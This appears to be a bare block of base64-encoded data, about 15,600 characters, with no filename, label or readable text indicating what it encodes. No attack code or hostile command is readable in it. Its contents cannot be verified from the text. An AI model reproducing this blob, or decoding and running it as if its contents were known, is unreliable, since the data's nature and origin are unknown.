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
